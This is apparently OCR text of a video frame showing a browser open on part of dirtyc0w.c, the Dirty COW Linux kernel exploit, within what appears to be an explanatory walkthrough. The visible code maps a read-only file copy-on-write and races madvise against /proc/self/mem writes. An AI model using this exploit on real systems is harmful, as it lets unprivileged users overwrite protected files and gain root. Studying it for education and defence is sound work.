 dirtycow.github.io/dirtyc0w.c at master · dirtycow/dirtycow.github.io · GitHub - Google Chrome
De
12:31
Dirty COW (CVE-201
dirtycow.github.io/di
linux/gup.c at maste
linux/madvise.c at 5
Page Table Managem
kernel/git/torvalds/li
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
84 /
85 You have to use MAP_PRIVATE for copy-on-write mapping.
86 > Create a private copy-on-write mapping.  Updates to the
87 > mapping are not visible to other processes mapping the same
88 > file, and are not carried through to the underlying file.  It
89 > is unspecified whether changes made to the file after the
90 > mmap() call are visible in the mapped region.
91 */
92 /*
93 You have to open with PROT_READ.
94 */
95   map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
96   printf("mmap %x\n\n",map);
97 /*
98 You have to do it on two threads.
99 */
100   pthread_create(&pth1,NULL,madviseThread,argv[1]);
101   pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
102 /*
103 You have to wait for the threads to finish.
104 */
105   pthread_join(pth1,NULL);
106   pthread_join(pth2,NULL);
107   return 0;
108 }
liveoverflow »